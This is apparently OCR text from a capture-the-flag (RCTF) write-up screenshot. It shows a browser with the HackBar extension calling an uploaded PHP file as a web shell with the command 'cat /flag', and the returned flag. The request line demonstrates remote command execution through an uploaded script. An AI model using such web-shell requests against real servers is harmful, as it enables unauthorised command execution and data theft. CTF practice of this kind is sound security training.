 不安全 49.0.206.37:8000/upload/2.php?1=cat+/flag
RCTF{ar3_u_s1ng1e_d0g?}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse DOM Invader HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://49.0.206.37:8000/upload/2.php?1=cat+/flag
Enable POST ADD HEADER